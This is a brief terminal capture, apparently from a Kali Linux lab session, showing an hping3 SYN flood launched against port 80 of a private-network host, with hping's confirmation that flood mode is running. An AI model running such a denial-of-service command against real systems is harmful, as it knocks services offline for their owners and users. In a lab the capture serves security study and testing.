 ┌──(kali㉿kali)-[~]
└─$ sudo hping3 -S --flood -p 80 192.168.36.5
[sudo] password for kali:
HPING 192.168.36.5 (eth0 192.168.36.5): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown